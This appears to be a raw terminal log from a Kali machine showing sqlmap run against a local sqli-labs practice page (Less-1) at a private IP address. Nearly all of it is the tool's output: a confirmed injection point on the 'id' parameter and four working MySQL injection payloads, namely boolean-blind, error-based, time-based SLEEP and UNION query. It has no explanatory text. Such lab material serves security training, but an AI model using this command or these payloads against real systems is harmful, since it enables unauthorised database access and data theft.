 (root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --level 3
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 15:38:28 /2021-06-07/
[15:38:28] [INFO] resuming back-end DBMS 'mysql'
[15:38:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0x716b766271,(SELECT (ELT(2913=
2913,1))),0x71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0x716b766271,0x594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0x71707a6b71),NULL-- -
---
KA
BY OFFENSIVE